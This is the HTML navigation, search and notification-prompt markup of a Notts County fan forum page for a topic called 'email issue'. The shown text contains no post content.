			<svg xmlns="http://www.w3.org/2000/svg" height="16" width="18" viewBox="0 0 576 512"><path d="M253.3 35.1c6.1-11.8 1.5-26.3-10.2-32.4s-26.3-1.5-32.4 10.2L117.6 192H32c-17.7 0-32 14.3-32 32s14.3 32 32 32L83.9 463.5C91 492 116.6 512 146 512H430c29.4 0 55-20 62.1-48.5L544 256c17.7 0 32-14.3 32-32s-14.3-32-32-32H458.4L365.3 12.9C359.2 1.2 344.7-3.4 332.9 2.7s-16.3 20.6-10.2 32.4L404.3 192H171.7L253.3 35.1zM192 304v96c0 8.8-7.2 16-16 16s-16-7.2-16-16V304c0-8.8 7.2-16 16-16s16 7.2 16 16zm96-16c8.8 0 16 7.2 16 16v96c0 8.8-7.2 16-16 16s-16-7.2-16-16V304c0-8.8 7.2-16 16-16zm128 16v96c0 8.8-7.2 16-16 16s-16-7.2-16-16V304c0-8.8 7.2-16 16-16s16 7.2 16 16z"/></svg>
		</span>
		<span class='ipsNotification'>
			
				0
			
		</span>
		<span class="ipsMobileFooter__text">Your Cart</span>
	</a>
</li>


			<li data-el="more" class="ipsMobileFooter__item">
				<button class="ipsMobileFooter__link" aria-controls="ipsOffCanvas--navigation" aria-expanded="false" data-ipscontrols>
					<span class="ipsMobileFooter__icon">
						<svg xmlns="http://www.w3.org/2000/svg" height="16" width="14" viewbox="0 0 448 512"><path d="M0 96C0 78.3 14.3 64 32 64H416c17.7 0 32 14.3 32 32s-14.3 32-32 32H32C14.3 128 0 113.7 0 96zM0 256c0-17.7 14.3-32 32-32H416c17.7 0 32 14.3 32 32s-14.3 32-32 32H32c-17.7 0-32-14.3-32-32zM448 416c0 17.7-14.3 32-32 32H32c-17.7 0-32-14.3-32-32s14.3-32 32-32H416c17.7 0 32 14.3 32 32z"></path></svg>
					</span>
					
					
					<span class="ipsMobileFooter__text">Menu</span>
				</button>
			</li>
		</ul>
	</nav>




<section class="ipsOffCanvas" id="ipsOffCanvas--guest" data-ips-hidden-group="offcanvas" hidden data-ips-hidden-top-layer>
	<button class="ipsOffCanvas__overlay" aria-controls="ipsOffCanvas--guest" aria-expanded="false" data-ipscontrols><span class="ipsInvisible">Close panel</span></button>
	<div class="ipsOffCanvas__panel">

		<header class="ipsOffCanvas__header">
			<h4>Account</h4>
			<button class="ipsOffCanvas__header-button" aria-controls="ipsOffCanvas--guest" aria-expanded="false" data-ipscontrols>
				<i class="fa-solid fa-xmark"></i>
				<span class="ipsInvisible">Close panel</span>
			</button>
		</header>
		<div class="ipsOffCanvas__scroll">
			<div class="ipsOffCanvas__box">
				<ul class="ipsOffCanvas__nav ipsOffCanvas__nav--navigation">
					
					
					
					
						<li data-el="sign-in">
							<a href="https://prideofnottingham.co.uk/login/">
								<span class="ipsOffCanvas__icon">
									<i class="fa-solid fa-circle-user"></i>
								</span>
								<span class="ipsOffCanvas__label">Existing user? Sign In</span>
							</a>
						</li>
					
					
						<li data-el="sign-up">
							
								<a href="https://prideofnottingham.co.uk/register/">
									<span class="ipsOffCanvas__icon">
										<i class="fa-solid fa-user-plus"></i>
									</span>
									<span class="ipsOffCanvas__label">Sign Up</span>
								</a>
							
						</li>
					
				</ul>
			</div>
		</div>
	</div>
</section>


<section class="ipsOffCanvas" id="ipsOffCanvas--navigation" data-ips-hidden-group="offcanvas" hidden data-ips-hidden-top-layer>
	<button class="ipsOffCanvas__overlay" aria-controls="ipsOffCanvas--navigation" aria-expanded="false" data-ipscontrols><span class="ipsInvisible">Close panel</span></button>
	<div class="ipsOffCanvas__panel">

		<header class="ipsOffCanvas__header">
			<h4>Navigation</h4>
			<button class="ipsOffCanvas__header-button" aria-controls="ipsOffCanvas--navigation" aria-expanded="false" data-ipscontrols>
				<i class="fa-solid fa-xmark"></i>
				<span class="ipsInvisible">Close panel</span>
			</button>
		</header>
		<div class="ipsOffCanvas__scroll">

			<!-- Navigation -->
			<nav aria-label="Mobile" class="ipsOffCanvas__box">
				<ul class="ipsOffCanvas__nav ipsOffCanvas__nav--navigation" data-ips-hook="mobileFooterMenu">
				    

					
					
					
					
						
							

							
							

							
								<li data-id="5"><a href="https://prideofnottingham.co.uk"  >
									<span class="ipsOffCanvas__icon">
										
											<i class="fa-solid fa-house-chimney"></i>
										
									</span>
									<span class="ipsOffCanvas__label">Home</span>
								</a></li>
							
						
					
						
							

							
							

							
								<li data-id="145">
									<button aria-expanded="false" aria-controls="mobile-nav__145" data-ipscontrols>
										<span class="ipsOffCanvas__icon">
											
												<i class="fa-regular fa-newspaper"></i>
											
										</span>
										<span class="ipsOffCanvas__label">Articles</span>
									</button>
									<ul class="ipsOffCanvas__nav-dropdown" id="mobile-nav__145" hidden>
										
										
											
											
											
												
													
														
														
										
														
										
										
										
											


	
		
			<li data-id="146">
				
				<a href='https://prideofnottingham.co.uk/articles/'  >
					<span class="ipsOffCanvas__icon" aria-hidden="true">
						
							<i class="fa-solid" style="--icon:'\f1c5'"></i>
						
					</span>
					<span class="ipsOffCanvas__label">All Articles</span>
				</a>
			</li>
		
	

	
		
			<li data-id="147">
				
				<a href='https://prideofnottingham.co.uk/articles/news/'  >
					<span class="ipsOffCanvas__icon" aria-hidden="true">
						
							<i class="fa-solid" style="--icon:'\f1c5'"></i>
						
					</span>
					<span class="ipsOffCanvas__label">News</span>
				</a>
			</li>
		
	

	
		
			<li data-id="148">
				
				<a href='https://prideofnottingham.co.uk/articles/previews/'  >
					<span class="ipsOffCanvas__icon" aria-hidden="true">
						
							<i class="fa-solid" style="--icon:'\f1c5'"></i>
						
					</span>
					<span class="ipsOffCanvas__label">Match Previews</span>
				</a>
			</li>
		
	

	
		
			<li data-id="149">
				
				<a href='https://prideofnottingham.co.uk/articles/reports/'  >
					<span class="ipsOffCanvas__icon" aria-hidden="true">
						
							<i class="fa-solid" style="--icon:'\f1c5'"></i>
						
					</span>
					<span class="ipsOffCanvas__label">Match Reports</span>
				</a>
			</li>
		
	

	
		
			<li data-id="150">
				
				<a href='https://prideofnottingham.co.uk/articles/features/'  >
					<span class="ipsOffCanvas__icon" aria-hidden="true">
						
							<i class="fa-solid" style="--icon:'\f1c5'"></i>
						
					</span>
					<span class="ipsOffCanvas__label">Features</span>
				</a>
			</li>
		
	

	
		
			<li data-id="229">
				
				<a href='https://prideofnottingham.co.uk/articles/womens-team/'  >
					<span class="ipsOffCanvas__icon" aria-hidden="true">
						
							<i class="fa-solid" style="--icon:'\f1c5'"></i>
						
					</span>
					<span class="ipsOffCanvas__label">Women's Team</span>
				</a>
			</li>
		
	

	
		
			<li data-id="152">
				
				<a href='https://prideofnottingham.co.uk/articles/notts-alumni/'  >
					<span class="ipsOffCanvas__icon" aria-hidden="true">
						
							<i class="fa-solid" style="--icon:'\f1c5'"></i>
						
					</span>
					<span class="ipsOffCanvas__label">Notts Alumni</span>
				</a>
			</li>
		
	

	
		
			<li data-id="230">
				
				<a href='https://prideofnottingham.co.uk/articles/opposition-views/'  >
					<span class="ipsOffCanvas__icon" aria-hidden="true">
						
							<i class="fa-solid" style="--icon:'\f1c5'"></i>
						
					</span>
					<span class="ipsOffCanvas__label">Opposition Views</span>
				</a>
			</li>
		
	

	
		
			<li data-id="151">
				
				<a href='https://prideofnottingham.co.uk/articles/media/'  >
					<span class="ipsOffCanvas__icon" aria-hidden="true">
						
							<i class="fa-solid" style="--icon:'\f1c5'"></i>
						
					</span>
					<span class="ipsOffCanvas__label">Media</span>
				</a>
			</li>
		
	

										
									</ul>
								</li>
							
						
					
						
							

							
							

							
								<li data-id="60">
									<button aria-expanded="false" aria-controls="mobile-nav__60" data-ipscontrols>
										<span class="ipsOffCanvas__icon">
											
												<i class="fa-solid fa-shield-halved"></i>
											
										</span>
										<span class="ipsOffCanvas__label">Club</span>
									</button>
									<ul class="ipsOffCanvas__nav-dropdown" id="mobile-nav__60" hidden>
										
										
											
											
											
												
													
												
											
												
													
												
											
												
													
												
											
												
													
												
											
												
													
												
											
												
													
												
											
										
														
										
										
										
											


	
		
			<li data-id="66">
				
				<a href='https://prideofnottingham.co.uk/club/head-coach/'  >
					<span class="ipsOffCanvas__icon" aria-hidden="true">
						
							<i class="fa-solid" style="--icon:'\f15c'"></i>
						
					</span>
					<span class="ipsOffCanvas__label">The Head Coach</span>
				</a>
			</li>
		
	

	
		
			<li data-id="193">
				
				<a href='https://prideofnottingham.co.uk/club/staff/'  >
					<span class="ipsOffCanvas__icon" aria-hidden="true">
						
							<i class="fa-solid" style="--icon:'\f15c'"></i>
						
					</span>
					<span class="ipsOffCanvas__label">First-Team Staff</span>
				</a>
			</li>
		
	

	
		
			<li data-id="241">
				
				<a href='https://prideofnottingham.co.uk/club/first-team-squad/'  >
					<span class="ipsOffCanvas__icon" aria-hidden="true">
						
							<i class="fa-solid" style="--icon:'\f15c'"></i>
						
					</span>
					<span class="ipsOffCanvas__label">First Team Squad</span>
				</a>
			</li>
		
	

	
		
			<li data-id="192">
				
				<a href='https://prideofnottingham.co.uk/club/fixtures/'  >
					<span class="ipsOffCanvas__icon" aria-hidden="true">
						
							<i class="fa-solid" style="--icon:'\f15c'"></i>
						
					</span>
					<span class="ipsOffCanvas__label">Fixtures</span>
				</a>
			</li>
		
	

	
		
			<li data-id="252">
				
				<a href='https://prideofnottingham.co.uk/club/results/'  >
					<span class="ipsOffCanvas__icon" aria-hidden="true">
						
							<i class="fa-solid" style="--icon:'\f15c'"></i>
						
					</span>
					<span class="ipsOffCanvas__label">Results</span>
				</a>
			</li>
		
	

	
		
			<li data-id="179">
				
				<a href='https://prideofnottingham.co.uk/club/league-table/'  >
					<span class="ipsOffCanvas__icon" aria-hidden="true">
						
							<i class="fa-solid" style="--icon:'\f15c'"></i>
						
					</span>
					<span class="ipsOffCanvas__label">League Table</span>
				</a>
			</li>
		
	

										
									</ul>
								</li>
							
						
					
						
							

							
							
								
							

							
								<li data-id="1">
									<button aria-expanded="true" aria-controls="mobile-nav__1" data-ipscontrols>
										<span class="ipsOffCanvas__icon">
											
												<i class="fa-regular fa-comments"></i>
											
										</span>
										<span class="ipsOffCanvas__label">Community</span>
									</button>
									<ul class="ipsOffCanvas__nav-dropdown" id="mobile-nav__1" >
										
										
											
											
											
												
													
												
											
												
													
												
											
												
													
														
															
														
															
														
													
												
											
												
											
												
													
												
											
												
													
												
											
												
													
												
											
												
													
												
											
												
													
												
											
										
														
										
										
										
											


	
		
			<li data-id="84">
				
				<a href='https://prideofnottingham.co.uk/dashboard/'  >
					<span class="ipsOffCanvas__icon" aria-hidden="true">
						
							<i class="fa-solid" style="--icon:'\f15c'"></i>
						
					</span>
					<span class="ipsOffCanvas__label">Dashboard</span>
				</a>
			</li>
		
	

	
		
			<li data-id="3">
				
				<a href='https://prideofnottingham.co.uk/community/'  aria-current="page">
					<span class="ipsOffCanvas__icon" aria-hidden="true">
						
							<i class="fa-solid" style="--icon:'\f075'"></i>
						
					</span>
					<span class="ipsOffCanvas__label">Forums</span>
				</a>
			</li>
		
	

	
		
			<li data-id="200">
				<button aria-expanded="false" aria-controls="mobile-nav__200" data-ipscontrols>
					<span class="ipsOffCanvas__icon" aria-hidden="true">
						
							<i class="fa-solid" style="--icon:'\f1c5'"></i>
						
					</span>
					<span class="ipsOffCanvas__label">Content Feeds</span>
				</button>
				<ul class='ipsOffCanvas__nav-dropdown' id='mobile-nav__200' hidden>
					
					


	
		
			<li data-id="218">
				
				<a href='https://prideofnottingham.co.uk/discover/'  >
					<span class="ipsOffCanvas__icon" aria-hidden="true">
						
							<i class="fa-solid" style="--icon:'\f0ca'"></i>
						
					</span>
					<span class="ipsOffCanvas__label">All Activity</span>
				</a>
			</li>
		
	

	
		
			<li data-id="243">
				
				<a href='https://prideofnottingham.co.uk/topicfeed/'  >
					<span class="ipsOffCanvas__icon" aria-hidden="true">
						
							<i class="fa-solid" style="--icon:'\f15c'"></i>
						
					</span>
					<span class="ipsOffCanvas__label">Topic Feed</span>
				</a>
			</li>
		
	

				</ul>
			</li>

		
	

	

	
		
			<li data-id="136">
				
				<a href='https://prideofnottingham.co.uk/leaderboard/'  >
					<span class="ipsOffCanvas__icon" aria-hidden="true">
						
							<i class="fa-solid" style="--icon:'\f091'"></i>
						
					</span>
					<span class="ipsOffCanvas__label">Leaderboard</span>
				</a>
			</li>
		
	

	
		
			<li data-id="7">
				
				<a href='https://prideofnottingham.co.uk/events/'  >
					<span class="ipsOffCanvas__icon" aria-hidden="true">
						
							<i class="fa-solid" style="--icon:'\f133'"></i>
						
					</span>
					<span class="ipsOffCanvas__label">Events</span>
				</a>
			</li>
		
	

	
		
			<li data-id="8">
				
				<a href='https://prideofnottingham.co.uk/guidelines/'  >
					<span class="ipsOffCanvas__icon" aria-hidden="true">
						
							<i class="fa-solid" style="--icon:'\f058'"></i>
						
					</span>
					<span class="ipsOffCanvas__label">Community Guidelines</span>
				</a>
			</li>
		
	

	
		
			<li data-id="9">
				
				<a href='https://prideofnottingham.co.uk/team/'  >
					<span class="ipsOffCanvas__icon" aria-hidden="true">
						
							<i class="fa-solid" style="--icon:'\f2bb'"></i>
						
					</span>
					<span class="ipsOffCanvas__label">Team Members</span>
				</a>
			</li>
		
	

	
		
			<li data-id="10">
				
				<a href='https://prideofnottingham.co.uk/online/'  >
					<span class="ipsOffCanvas__icon" aria-hidden="true">
						
							<i class="fa-solid" style="--icon:'\f017'"></i>
						
					</span>
					<span class="ipsOffCanvas__label">Online Users</span>
				</a>
			</li>
		
	

										
									</ul>
								</li>
							
						
					
						
							

							
							

							
								<li data-id="184"><a href="https://prideofnottingham.co.uk/store/"  >
									<span class="ipsOffCanvas__icon">
										
											<i class="fa-solid fa-cart-shopping"></i>
										
									</span>
									<span class="ipsOffCanvas__label">Store</span>
								</a></li>
							
						
					
						
							

							
							

							
								<li data-id="144">
									<button aria-expanded="false" aria-controls="mobile-nav__144" data-ipscontrols>
										<span class="ipsOffCanvas__icon">
											
												<i class="fa-solid fa-circle-play"></i>
											
										</span>
										<span class="ipsOffCanvas__label">Media</span>
									</button>
									<ul class="ipsOffCanvas__nav-dropdown" id="mobile-nav__144" hidden>
										
										
											
											
											
												
													
												
											
												
													
												
											
										
														
										
										
										
											


	
		
			<li data-id="6">
				
				<a href='https://prideofnottingham.co.uk/blogs/'  >
					<span class="ipsOffCanvas__icon" aria-hidden="true">
						
							<i class="fa-solid" style="--icon:'\f044'"></i>
						
					</span>
					<span class="ipsOffCanvas__label">Blogs</span>
				</a>
			</li>
		
	

	
		
			<li data-id="4">
				
				<a href='https://prideofnottingham.co.uk/gallery/'  >
					<span class="ipsOffCanvas__icon" aria-hidden="true">
						
							<i class="fa-solid" style="--icon:'\f87c'"></i>
						
					</span>
					<span class="ipsOffCanvas__label">Gallery</span>
				</a>
			</li>
		
	

										
									</ul>
								</li>
							
						
					
						
							

							
							

							
								<li data-id="62">
									<button aria-expanded="false" aria-controls="mobile-nav__62" data-ipscontrols>
										<span class="ipsOffCanvas__icon">
											
												<i class="fa-solid fa-user-large"></i>
											
										</span>
										<span class="ipsOffCanvas__label">Fans</span>
									</button>
									<ul class="ipsOffCanvas__nav-dropdown" id="mobile-nav__62" hidden>
										
										
											
											
											
												
													
												
											
												
													
												
											
												
													
												
											
												
													
												
											
												
													
												
											
										
														
										
										
										
											


	
		
			<li data-id="86">
				
				<a href='https://www.youtube.com/user/prideofnottinghamtv' target='_blank' rel="noopener" >
					<span class="ipsOffCanvas__icon" aria-hidden="true">
						
							<i class="fa-solid" style="--icon:'\f1c5'"></i>
						
					</span>
					<span class="ipsOffCanvas__label">Pride of NottinghamTV</span>
				</a>
			</li>
		
	

	
		
			<li data-id="132">
				
				<a href='https://prideofnottingham.co.uk/fans/makingthemost/'  >
					<span class="ipsOffCanvas__icon" aria-hidden="true">
						
							<i class="fa-solid" style="--icon:'\f1c5'"></i>
						
					</span>
					<span class="ipsOffCanvas__label">Making the most of Meadow Lane</span>
				</a>
			</li>
		
	

	
		
			<li data-id="133">
				
				<a href='https://prideofnottingham.co.uk/fans/gettingtoml/'  >
					<span class="ipsOffCanvas__icon" aria-hidden="true">
						
							<i class="fa-solid" style="--icon:'\f1c5'"></i>
						
					</span>
					<span class="ipsOffCanvas__label">How to get to Meadow Lane</span>
				</a>
			</li>
		
	

	
		
			<li data-id="135">
				
				<a href='https://prideofnottingham.co.uk/fans/players/'  >
					<span class="ipsOffCanvas__icon" aria-hidden="true">
						
							<i class="fa-solid" style="--icon:'\f15c'"></i>
						
					</span>
					<span class="ipsOffCanvas__label">Notts Players on Twitter</span>
				</a>
			</li>
		
	

	
		
			<li data-id="134">
				
				<a href='https://prideofnottingham.co.uk/fans/wallpapers/'  >
					<span class="ipsOffCanvas__icon" aria-hidden="true">
						
							<i class="fa-solid" style="--icon:'\f15c'"></i>
						
					</span>
					<span class="ipsOffCanvas__label">Wallpapers</span>
				</a>
			</li>
		
	

										
									</ul>
								</li>
							
						
					
						
							

							
							

							
								<li data-id="64">
									<button aria-expanded="false" aria-controls="mobile-nav__64" data-ipscontrols>
										<span class="ipsOffCanvas__icon">
											
												<i class="fa-solid fa-circle-info"></i>
											
										</span>
										<span class="ipsOffCanvas__label">About</span>
									</button>
									<ul class="ipsOffCanvas__nav-dropdown" id="mobile-nav__64" hidden>
										
										
											
											
											
												
													
												
											
												
													
												
											
												
													
												
											
										
														
										
										
										
											


	
		
			<li data-id="177">
				
				<a href='https://prideofnottingham.co.uk/fans/write-for-us/'  >
					<span class="ipsOffCanvas__icon" aria-hidden="true">
						
							<i class="fa-solid" style="--icon:'\f15c'"></i>
						
					</span>
					<span class="ipsOffCanvas__label">Write for Us</span>
				</a>
			</li>
		
	

	
		
			<li data-id="240">
				
				<a href='https://prideofnottingham.co.uk/faq/'  >
					<span class="ipsOffCanvas__icon" aria-hidden="true">
						
							<i class="fa-solid" style="--icon:'\f1c5'"></i>
						
					</span>
					<span class="ipsOffCanvas__label">Frequently Asked Questions [FAQs]</span>
				</a>
			</li>
		
	

	
		
			<li data-id="176">
				
				<a href='https://prideofnottingham.co.uk/advertising/'  >
					<span class="ipsOffCanvas__icon" aria-hidden="true">
						
							<i class="fa-solid" style="--icon:'\f15c'"></i>
						
					</span>
					<span class="ipsOffCanvas__label">Advertising</span>
				</a>
			</li>
		
	

										
									</ul>
								</li>
							
						
					
						
							

							
							

							
								<li data-id="244"><a href="https://prideofnottingham.co.uk/contactus/"  >
									<span class="ipsOffCanvas__icon">
										
											<i class="fa-regular fa-envelope"></i>
										
									</span>
									<span class="ipsOffCanvas__label">Contact</span>
								</a></li>
							
						
					
						
					
						
					
						
					
						
					
						
					
						
					
						
					
				</ul>
			</nav>
		</div>
		
            
<nav class='ipsOffCanvas__breadcrumb' aria-label="Breadcrumbs">
<ol itemscope itemtype="https://schema.org/BreadcrumbList">
	<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
		<a title='Home' href='https://prideofnottingham.co.uk/' itemprop="item">
			<i class="fa-solid fa-house-chimney"></i> <span itemprop="name">Home</span>
		</a>
		<meta itemprop="position" content="1" />
	</li>
	
	
	
		
			<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
				<a href='https://prideofnottingham.co.uk/community/' itemprop="item">
					<span itemprop="name">Forums </span>
				</a>
				<meta itemprop="position" content="2" />
			</li>
		
		
	
		
			<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
				<a href='https://prideofnottingham.co.uk/community/forum/4-pride-of-nottingham-community/' itemprop="item">
					<span itemprop="name">Pride of Nottingham Community </span>
				</a>
				<meta itemprop="position" content="3" />
			</li>
		
		
	
		
			<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
				<a href='https://prideofnottingham.co.uk/community/forum/5-granny-pies-general-discussion/' itemprop="item">
					<span itemprop="name">Granny Pie&#039;s General Discussion </span>
				</a>
				<meta itemprop="position" content="4" />
			</li>
		
		
	
		
			<li aria-current='location' itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
				<span itemprop="name">email issue</span>
				<meta itemprop="position" content="5" />
			</li>
		
		
	
</ol>
</nav>
		
	</div>
</section>


<!-- Messenger -->





	<!-- Search -->
	<section class="ipsOffCanvas" id="ipsOffCanvas--search" data-ips-hidden-group="offcanvas" hidden data-ips-hidden-top-layer>
		<button class="ipsOffCanvas__overlay" aria-controls="ipsOffCanvas--search" aria-expanded="false" data-ipscontrols><span class="ipsInvisible">Close panel</span></button>
		<div class="ipsOffCanvas__panel">
			<header class="ipsOffCanvas__header">
				<h4>Search</h4>
				<button class="ipsOffCanvas__header-button" aria-controls="ipsOffCanvas--search" aria-expanded="false" data-ipscontrols>
					<i class="fa-solid fa-xmark"></i>
					<span class="ipsInvisible">Close panel</span>
				</button>
			</header>
			<form class="ipsOffCanvas__scroll" accept-charset="utf-8" action="//prideofnottingham.co.uk/search/?do=quicksearch" method="post">
				<div class="i-padding_2 i-flex i-gap_1">
					<input type="search" class="ipsInput ipsInput--text ipsOffCanvas__input" placeholder="Enter search terms..." name="q" autocomplete="off" aria-label="Search" data-autofocus>
					<button class="ipsButton ipsButton--primary i-flex_00 i-font-size_-2"><i class="fa-solid fa-magnifying-glass"></i> Search</button>
				</div>
				<div class="">					
					<div class="ipsOffCanvas__search-filters i-font-size_-1">
						<div class="i-flex i-border-top_3">
							<label for="mobile-search__type" class="i-flex_11 i-flex i-align-items_center i-color_soft i-font-weight_500 i-padding-block_2 i-padding-start_2">
								<i class="fa-solid fa-window-restore i-basis_30"></i> Where:
							</label>
							<div class="ipsSimpleSelect ipsSimpleSelect--end i-font-weight_600">
								<select id="mobile-search__type" name="type">
									
									<option value="all" >Everywhere</option>
									
									    
										
											<option value="contextual_{&quot;type&quot;:&quot;forums_topic&quot;,&quot;nodes&quot;:5}" >This Forum</option>
											
										
											<option value="contextual_{&quot;type&quot;:&quot;forums_topic&quot;,&quot;item&quot;:9587}" selected>This Topic</option>
											
										
									
									
										<option value="cms_pages_pageitem" >Pages</option>
									
										<option value="cms_records1" >Articles</option>
									
										<option value="cms_records5" >Wallpapers</option>
									
										<option value="cms_records9" >Records</option>
									
										<option value="blog_entry" >Blog Entries</option>
									
										<option value="gallery_image" >Images</option>
									
										<option value="gallery_album_item" >Albums</option>
									
										<option value="calendar_event" >Events</option>
									
										<option value="forums_topic" >Topics</option>
									
										<option value="nexus_package_item" >Products</option>
									
										<option value="core_members" >Members</option>
									
								</select>
							</div>
						</div>
						<div class="i-flex i-border-top_3">
							<label for="mobile-search__search_in" class="i-flex_11 i-flex i-align-items_center  i-color_soft i-font-weight_500 i-padding-block_2 i-padding-start_2">
								<i class="fa-regular fa-file-lines i-basis_30"></i> Search:
							</label>
							<div class="ipsSimpleSelect ipsSimpleSelect--end i-font-weight_600">
								<select id="mobile-search__search_in" name="search_in">
									<option value="all" selected>Content titles and body</option>
									<option value="titles">Content titles only</option>
								</select>
							</div>
						</div>
						<div class="i-flex i-border-top_3">
							<label for="mobile-search__startDate" class="i-flex_11 i-flex i-align-items_center  i-color_soft i-font-weight_500 i-padding-block_2 i-padding-start_2">
								<i class="fa-solid fa-pen-to-square i-basis_30"></i> Date Created:
							</label>
							<div class="ipsSimpleSelect ipsSimpleSelect--end i-font-weight_600">
								<select id="mobile-search__startDate" name="startDate">
									<option value="any" selected>Any date</option>
									<option value="day">Past 24 hours</option>
									<option value="week">Past week</option>
									<option value="month">Past month</option>
									<option value="six_months">Past six months</option>
									<option value="year">Past year</option>
								</select>
							</div>
						</div>
						<div class="i-flex i-border-top_3">
							<label for="mobile-search__search_and_or" class="i-flex_11 i-flex i-align-items_center  i-color_soft i-font-weight_500 i-padding-block_2 i-padding-start_2">
								<i class="fa-solid fa-list-check i-basis_30"></i> Use:
							</label>
							<div class="ipsSimpleSelect ipsSimpleSelect--end i-font-weight_600">
								<select id="mobile-search__search_and_or" name="search_and_or">
									<option value="and" selected>All of these words</option>
									<option value="or">Any of these words</option>
								</select>
							</div>
						</div>
						<div class="i-flex i-border-top_3">
							<label for="mobile-search__updatedDate" class="i-flex_11 i-flex i-align-items_center  i-color_soft i-font-weight_500 i-padding-block_2 i-padding-start_2">
								<i class="fa-regular fa-calendar i-basis_30"></i> Last Updated:
							</label>
							<div class="ipsSimpleSelect ipsSimpleSelect--end i-font-weight_600">
								<select id="mobile-search__updatedDate" name="updatedDate">
									<option value="any" selected>Any date</option>
									<option value="day">Past 24 hours</option>
									<option value="week">Past week</option>
									<option value="month">Past month</option>
									<option value="six_months">Past six months</option>
									<option value="year">Past year</option>
								</select>
							</div>
						</div>
					</div>
				</div>
			</form>
		</div>
	</section>

		
		
		

<div popover class="ipsSearchDialog" id="ipsSearchDialog">
	<button class="ipsSearchDialog__dismiss" popovertarget="ipsSearchDialog" type="button">
		<span>Search...</span>
	</button>
	<search role="search">
		<form class="ipsSearchDialog__modal" accept-charset="utf-8" action="//prideofnottingham.co.uk/search/?do=quicksearch" method="post">
			<div class="ipsSearchDialog__input" data-ips-hook="searchInput">
				<input type="text" id="ipsSearchDialog__input" placeholder="Enter search terms..." name="q" autocomplete="off" aria-label="Search" autofocus>
				<button type="submit" class="ipsButton ipsButton--primary"><span>Search</span><i class="fa-solid fa-arrow-right"></i></button>
			</div>
			<div class="ipsSearchDialog__filters ipsFluid i-gap_lines" data-ips-hook="searchFilters">
				<div>
					<div class="ipsSimpleSelect">
						<i class="fa-regular fa-file-lines"></i>
						<select name="type">
							
							<option value="all" >Everywhere</option>
							
								
									<option value="contextual_{&quot;type&quot;:&quot;forums_topic&quot;,&quot;nodes&quot;:5}" selected>This Forum</option>
								
									<option value="contextual_{&quot;type&quot;:&quot;forums_topic&quot;,&quot;item&quot;:9587}" selected>This Topic</option>
								
							
							
								<option value="cms_pages_pageitem" >Pages</option>
							
								<option value="cms_records1" >Articles</option>
							
								<option value="cms_records5" >Wallpapers</option>
							
								<option value="cms_records9" >Records</option>
							
								<option value="blog_entry" >Blog Entries</option>
							
								<option value="gallery_image" >Images</option>
							
								<option value="gallery_album_item" >Albums</option>
							
								<option value="calendar_event" >Events</option>
							
								<option value="forums_topic" >Topics</option>
							
								<option value="nexus_package_item" >Products</option>
							
								<option value="core_members" >Members</option>
							
						</select>
					</div>
				</div>
				<div>
					<label for="search-modal__find-results-in" class="ipsInvisible">Find results in</label>
					<div class="ipsSimpleSelect">
						<i class="fa-regular fa-file-lines"></i>
						<select name="search_in" id="search-modal__find-results-in">
							<option value="all" selected>Search titles and body</option>
							<option value="titles">Search titles only</option>
						</select>
					</div>
				</div>
				<div>
					<label for="search-modal__date-created" class="ipsInvisible">Date Created</label>
					<div class="ipsSimpleSelect">
						<i class="fa-solid fa-pen-to-square"></i>
						<select name="startDate" id="search-modal__date-created">
							<option value="any" selected>Created any time</option>
							<option value="day">Created past 24 hours</option>
							<option value="week">Created past week</option>
							<option value="month">Created past month</option>
							<option value="six_months">Created past 6 months</option>
							<option value="year">Created past year</option>
						</select>
					</div>
				</div>
				<div>
					<label for="search-modal__last-updated" class="ipsInvisible">Last Updated</label>
					<div class="ipsSimpleSelect">
						<i class="fa-regular fa-calendar"></i>
						<select name="updatedDate" id="search-modal__last-updated">
							<option value="any" selected>Updated any time</option>
							<option value="day">Updated past 24 hours</option>
							<option value="week">Updated past week</option>
							<option value="month">Updated past month</option>
							<option value="six_months">Updated past 6 months</option>
							<option value="year">Updated past year</option>
						</select>
					</div>
				</div>
			</div>
		</form>
	</search>
</div>

		
<i-card popover id="iPushNotificationsPromptPopover">
	<button class="iCardDismiss" type="button" tabindex="-1" popovertarget="iPushNotificationsPromptPopover" popovertargetaction="hide">Close</button>
	<div class="iCard">
		<div class="iCard__header">
			<h4>Configure browser push notifications</h4>
			<button class="iCard__close" type="button" popovertarget="iPushNotificationsPromptPopover"><span class="ipsInvisible">close</span></button>
		</div>
		<div class="iCard__content">
			<i-tabs class='ipsTabs ipsTabs--stretch ipsTabs--sticky' id='ipsTabs_pushNotifications' data-ipsTabBar data-ipsTabBar-contentArea='#ipsTabs_pushNotifications_content'>
				<div role='tablist'>
					<button type="button" id='ipsTabs_pushNotifications_chrome' class="ipsTabs__tab" role="tab" aria-controls='ipsTabs_pushNotifications_chrome_panel' aria-selected="true"><i class="fa-brands fa-chrome i-margin-end_icon"></i> Chrome</button>
					<button type="button" id='ipsTabs_pushNotifications_safari' class="ipsTabs__tab" role="tab" aria-controls='ipsTabs_pushNotifications_safari_panel' aria-selected="false"><i class="fa-brands fa-safari i-margin-end_icon"></i> Safari</button>
					<button type="button" id='ipsTabs_pushNotifications_edge' class="ipsTabs__tab" role="tab" aria-controls='ipsTabs_pushNotifications_edge_panel' aria-selected="false"><i class="fa-brands fa-edge i-margin-end_icon"></i> Edge</button>
					<button type="button" id='ipsTabs_pushNotifications_firefox' class="ipsTabs__tab" role="tab" aria-controls='ipsTabs_pushNotifications_firefox_panel' aria-selected="false"><i class="fa-brands fa-firefox-browser i-margin-end_icon"></i> Firefox</button>
				</div>
				
<div class="ipsTabs__scrollers" data-role="tabScrollers">
	<button data-direction="prev" type="button" aria-hidden="true" tabindex="-1" hidden><i class="fa-solid fa-angle-left"></i></button>
	<button data-direction="next" type="button" aria-hidden="true" tabindex="-1" hidden><i class="fa-solid fa-angle-right"></i></button>
</div>
			</i-tabs>
			<div id='ipsTabs_pushNotifications_content' class='ipsTabs__panels'>
				<div id='ipsTabs_pushNotifications_chrome_panel' class="ipsTabs__panel ipsTabs__panel--chrome" role="tabpanel" aria-labelledby="ipsTabs_pushNotifications_chrome">
					<div class="ipsFluid i-basis_300 i-gap_4 i-padding_3">
						<div>
							<h5 class="i-color_hard i-font-weight_600 i-font-size_2 i-margin-bottom_2">Chrome (Android)</h5>
							<ol class="ipsList ipsList--bullets">
